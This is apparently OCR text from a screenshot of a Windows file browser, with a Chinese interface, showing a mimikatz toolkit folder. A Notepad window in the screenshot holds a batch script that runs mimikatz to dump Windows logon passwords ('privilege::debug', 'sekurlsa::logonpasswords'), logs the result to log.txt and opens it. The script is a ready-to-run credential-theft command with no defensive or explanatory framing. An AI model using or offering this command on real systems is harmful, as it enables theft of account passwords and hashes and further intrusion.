 x64
搜索 x64
中
共享
新建文件夹
s
mimidrv.sy
s
mimikatz
mimilib.dll
x64 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cd %~dp0\x64
mimikatz.exe "log log.txt" "privilege::debug" "sekurlsa::logonpasswords" "exit"
start log.txt